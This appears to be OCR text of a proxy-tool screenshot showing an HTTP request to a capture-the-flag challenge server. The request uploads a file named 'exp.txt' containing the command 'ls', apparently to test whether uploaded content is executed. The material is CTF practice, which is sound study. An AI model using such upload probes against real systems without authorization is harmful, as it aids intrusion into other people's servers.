 Request
Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 4850652b-b7da-4449-8bce-aa59b6753839.challenge.ctf.show
3 Content-Length: 282
4 Cache-Control: max-age=0
5 Origin: null
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaxdG5jJ1oc3HrPx4
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4
16 Content-Disposition: form-data; name="file"; filename="exp.txt"
17 Content-Type: text/plain
18
19 ls
20 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4--
25
Search
0 highlights